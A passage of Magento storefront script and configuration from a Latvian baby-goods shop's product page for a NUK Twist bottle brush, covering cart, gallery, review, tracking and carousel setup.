                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });</script>
<script>
            window.addEventListener("load", function() {
                var notificationBar;
                notificationBar = document.getElementsByClassName("sticky-notification-bar")[0];
                notificationBar.style.position = "fixed";
                document.getElementsByClassName("top-header")[0].style.marginTop = notificationBar.offsetHeight+"px";
            });
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/babydo.lv\/checkout\/cart\/","checkoutUrl":"https:\/\/babydo.lv\/checkout\/","updateItemQtyUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/babydo.lv\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/babydo.lv\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"1","customerLoginUrl":"https:\/\/babydo.lv\/customer\/account\/login\/referer\/aHR0cHM6Ly9iYWJ5ZG8ubHYvYmlyc3RlLXB1ZGVsaXN1LXVuLWtudXBpc3UtbWF6Z2FzYW5haS1udWstcm96YS1rcmFzYS5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/babydo.lv\/captcha\/refresh\/","isRequired":false,"timestamp":1769975433}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://babydo.lv/static/frontend/topico/topico_default/lv_LV/images/loader-1.gif"
        }
    }
    </script>
<script>
    require([
        'jquery',
        'rokanthemes/choose'
    ], function ($) {
        $( document ).ready(function() {
            $("#choose_category").chosen();
        });
    });
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "300"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://babydo.lv/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/verticalmenu'
    ], function ($) {
        $(".verticalmenu").VerticalMenu();
		$('.cms-index-index .navigation.verticalmenu .togge-menu').hide();
		$('.title-category-dropdown').click(function(event){
			$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
			$(this).toggleClass('active');
			$( 'body' ).toggleClass( 'background_shadow_show' );
		});
		$( document ).ready(function() {
			var lenghtLi = $('.cms-index-index .navigation.verticalmenu .ui-menu-item.level0').length;
			var limitItemShow = 30;
			if(lenghtLi > limitItemShow)
			{
				$('.navigation.verticalmenu .ui-menu-item.level0').each(function( index ) {
					if(index >= (limitItemShow - 1))
					{
						$(this).addClass('orther-link');
						$(this).hide();
					}
				});
				$('.navigation.verticalmenu .expand-category-link').show();
				$('.navigation.verticalmenu .expand-category-link').on( "click", function() {
					$(this).toggleClass('expanding');
					$('.navigation.verticalmenu .ui-menu-item.level0.orther-link').slideToggle('slow');
				});
			}
			$('.shadow_bkg_show').click(function(event){
				$('.navigation.verticalmenu .togge-menu').slideToggle('slow');
				$(this).removeClass('active');
				$( 'body' ).removeClass( 'background_shadow_show' );

			});
		});
    });
</script>
<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/jpg\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.webp","caption":"Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/babydo.lv\/media\/mf_webp\/png\/media\/catalog\/product\/cache\/8889b3d6576015cc4c1b9fec7220c781\/t\/w\/twist_1.webp","img":"https:\/\/babydo.lv\/media\/mf_webp\/png\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/t\/w\/twist_1.webp","full":"https:\/\/babydo.lv\/media\/mf_webp\/png\/media\/catalog\/product\/cache\/0a00d025b2abd654656520d256c12a8c\/t\/w\/twist_1.webp","caption":"Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101","position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "600",
                    "thumbwidth": "85",
                                            "thumbheight": 85,
                                                                                    "height": 600,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "vertical",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';
		$('.qty-up').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval+1;
			input_.val(qtyval);
		});
		$('.qty-down').on('click',function(event){
			event.preventDefault();
			var input_ = $(this).closest('.info-qty').find('#qty');
			var qtyval = parseInt(input_.val(),10);
			qtyval=qtyval-1;
			if(qtyval>1){
				input_.val(qtyval);
			}else{
				qtyval=1;
				input_.val(qtyval);
			}
		});
        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-1322]": {
            "priceBox": {
                "priceConfig":  {"productId":"1322","priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":false}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F1322\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/babydo.lv\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#relate_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		$( document ).ready(function() {	
			$("#upsell_product_slider").owlCarousel({
				lazyLoad:true,
				items : 7,
				itemsDesktop : [1399, 4],
		        itemsDesktopSmall : [991,3],
		        itemsTablet : [767, 2],
		        itemsMobile : [479, 1],
			    navigation : true,
			     afterAction: function(el){
			     this.$owlItems.removeClass('first-active')
			     this.$owlItems .eq(this.currentItem).addClass('first-active')  
			    }
			});
		});
	});
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/babydo.lv\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/babydo.lv\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/babydo.lv\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LeRaIMcAAAAANK55xrCxyqApdeDOGRo4L6HK85r","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login into our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fbabydo.lv\u002Fstatic\u002Ffrontend\u002Ftopico\u002Ftopico_default\u002Flv_LV\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"],"cartquickpro\/cart\/add":["mst-tm-addtocart"],"amasty_cart\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/babydo.lv\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fbabydo.lv\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/babydo.lv\/page_cache\/block\/render\/id\/1322\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_1322","catalog_product_view_sku_635-NP-012-256372P","mpseo_remove_schema","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>
    var feedId = getUrlParam('ff'),
        product = getUrlParam('fp'),
        currentDate = new Date(),
        session = getCookie('feed_session');

    if (!session) {
        session = '' + Math.floor(currentDate.getTime() / 1000) + Math.floor(Math.random() * 10000001);
    }

    if (session && feedId > 0 && product > 0) {
        setCookie('feed_session', session, {expires: 365, path: '/'});
        setCookie('feed_id', feedId, 365);

        var xhr = new XMLHttpRequest(),
            baseUrl = 'https://babydo.lv/',
            url = BASE_URL + '?rnd=' + Math.floor(Math.random() * 10000001) + "&feed=" + feedId + "&session=" + session + "&product=" + product;

        xhr.open('GET', url, true);
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send();
    }

    function getUrlParam(name) {
        let results = new RegExp('[\?&]' + name + '=([^&#]*)').exec(window.location.href);

        if (results === null) {
            return '';
        } else {
            return results[1] || 0;
        }
    }

    function getCookie(cookieName) {
        var name = cookieName + "=",
            decodedCookie = decodeURIComponent(document.cookie),
            cookieArray = decodedCookie.split(';');

        for (var i = 0; i < cookieArray.length; i++) {
            var cookie = cookieArray[i].trim();
            if (cookie.indexOf(name) === 0) {
                return cookie.substring(name.length, cookie.length);
            }
        }

        return null;
    }

    function setCookie(cookieName, cookieValue, expirationDays) {
        var d = new Date();
        d.setTime(d.getTime() + (expirationDays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cookieName + "=" + cookieValue + ";" + expires + ";path=/";
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"1322":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1322\\\/\",\"data\":{\"product\":\"1322\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/babydo.lv\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1322\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1322\",\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvYmlyc3RlLXB1ZGVsaXN1LXVuLWtudXBpc3UtbWF6Z2FzYW5haS1udWstcm96YS1rcmFzYS5odG1s\"}}","required_options":null},"price_info":{"final_price":6.95,"max_price":6.95,"max_regular_price":6.95,"minimal_regular_price":6.95,"special_price":null,"minimal_price":6.95,"regular_price":7.6,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac6,95<\/span>","max_price":"<span class=\"price\">\u20ac6,95<\/span>","minimal_price":"<span class=\"price\">\u20ac6,95<\/span>","max_regular_price":"<span class=\"price\">\u20ac6,95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac7,60<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac0,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5.7438006528926,"max_price":5.7438006528926,"max_regular_price":5.7438006528926,"minimal_regular_price":5.7438006528926,"special_price":5.7438006528926,"minimal_price":5.7438006528926,"regular_price":6.2809907355372,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac5,74<\/span>","max_price":"<span class=\"price\">\u20ac5,74<\/span>","minimal_price":"<span class=\"price\">\u20ac5,74<\/span>","max_regular_price":"<span class=\"price\">\u20ac5,74<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac5,74<\/span>","regular_price":"<span class=\"price\">\u20ac6,28<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac6,95<\/span>"}},"images":[{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg","code":"recently_viewed_products_grid_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg","code":"recently_viewed_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg","code":"recently_viewed_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/39c8acc373872fffa347038d652c4a30\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg","code":"recently_compared_products_grid_content_widget","height":600,"width":600,"label":" ","resized_width":600,"resized_height":600},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/80a949f5c910b93554481ebaf90a0d1c\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg","code":"recently_compared_products_list_content_widget","height":324,"width":270,"label":" ","resized_width":270,"resized_height":324},{"url":"https:\/\/babydo.lv\/media\/catalog\/product\/cache\/d1ff3e278f9e733a803cb8aeee48a7a1\/n\/u\/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg","code":"recently_compared_products_images_names_widget","height":70,"width":70,"label":" ","resized_width":70,"resized_height":70}],"url":"https:\/\/babydo.lv\/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html","id":1322,"name":"Birste pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai NUK Twist roz\u0101 kr\u0101s\u0101","type":"simple","is_salable":"","store_id":20,"currency_code":"EUR","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\r\n\t<div class=\"inner-rating\">\r\n\t\t<div class=\"rating-result-0\">\r\n\t\t\t\r\n\t\t<\/div>\r\n\t<\/div>\r\n    <div class=\"reviews-actions\">\r\n        <a class=\"action add\" href=\"https:\/\/babydo.lv\/birste-pudelisu-un-knupisu-mazgasanai-nuk-roza-krasa.html#review-form\">\r\n\t\t\t0            P\u0101rskats        <\/a>\r\n    <\/div>\r\n<\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/babydo.lv\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1322,\"uenc\":\"aHR0cHM6Ly9iYWJ5ZG8ubHYvYmlyc3RlLXB1ZGVsaXN1LXVuLWtudXBpc3UtbWF6Z2FzYW5haS1udWstcm96YS1rcmFzYS5odG1s\"}}","required_options":null}}}},"store":"20","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="text/x-magento-init">
{
	"*": {
		"Omnisend_Omnisend/js/product-picker": {
		    "productID": "1322",
        "variantID": "1322",
        "currency": "EUR",
        "price": 695,
        "title": "Birste pudelīšu un knupīšu mazgāšanai NUK Twist rozā krāsā",
        "imageUrl": "https://babydo.lv/media/catalog/product/n/u/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg",
        "productUrl": "https://babydo.lv/catalog/product/view/id/1322/?___store=babydo_lv",
        "oldPrice": 760,
        "description": "\u0112rta un univers\u0101la birste, r\u016bp\u012bgai, da\u017e\u0101du formu pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai. Izgatavota no dro\u0161iem un iztur\u012bgiem materi\u0101liem, kuru sast\u0101v\u0101 nav Bisfenola A.",
        "vendor": "NUK Baby Products"
		  }
    }
}
</script>
<script id="omnisend-product-viewed" type="text/x-magento-init">
    {
	"*": {
		"Omnisend_Omnisend/js/product-viewed": {
		    "productID": "1322",
            "variantID": "1322",
            "currency": "EUR",
            "tags": "",
            "price": 695,
            "oldPrice": 760,
            "title": "Birste pudelīšu un knupīšu mazgāšanai NUK Twist rozā krāsā",
            "description": "\u0112rta un univers\u0101la birste, r\u016bp\u012bgai, da\u017e\u0101du formu pudel\u012b\u0161u un knup\u012b\u0161u mazg\u0101\u0161anai. Izgatavota no dro\u0161iem un iztur\u012bgiem materi\u0101liem, kuru sast\u0101v\u0101 nav Bisfenola A.",
            "imageUrl": "https://babydo.lv/media/catalog/product/n/u/nuk-szczotka-do-butelek-i-smoczkow-twist.jpg",
            "productUrl": "https://babydo.lv/catalog/product/view/id/1322/?___store=babydo_lv",
            "vendor": "NUK Baby Products"
		  }
    }
}
</script>
<script type="text/javascript">
  require([
      'jquery',
      'mage/mage',
      'rokanthemes/owl'
    ], function ($) {
      'use strict';
    $( document ).ready(function() {
     $(".block-content.brandowl-play >ul").owlCarousel({
     lazyLoad:true,
        items : 7,
        itemsDesktop : [1366, 5],
            itemsDesktopSmall : [991,3],
            itemsTablet : [767, 2],
            itemsMobile : [479, 1],
          navigation : true,
           afterAction: function(el){
           this.$owlItems.removeClass('first-active')
           this.$owlItems .eq(this.currentItem).addClass('first-active')  
          }
      });
    });
    var responsiveflag = false;

    $(document).ready(function(){
      responsiveResize();
      $(window).resize(responsiveResize);
    });
    function responsiveResize()
    {
      if ($(window).width() <= 767 && responsiveflag == false)
      {
        accordionFooter('enable');
        responsiveflag = true;
      }
      else if ($(window).width() >= 768)
      {
        accordionFooter('disable');
        responsiveflag = false;
      }
    }
    function accordionFooter(status)
    {
      if(status == 'enable')
      {
        $('.velaFooterMenu h4.velaFooterTitle').on('click', function(e){
          $(this).toggleClass('active').parent().find('.velaContent').stop().slideToggle('medium');
          e.preventDefault();
        })
      }
      else
      {
        $('.velaFooterMenu h4.velaFooterTitle').removeClass('active').off().parent().find('.velaContent').slideDown('fast');
      }
    }
  });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/babydo.lv\/rest\/babydo_lv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/babydo.lv\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(() => {
    let mstGdprCookieBar = {
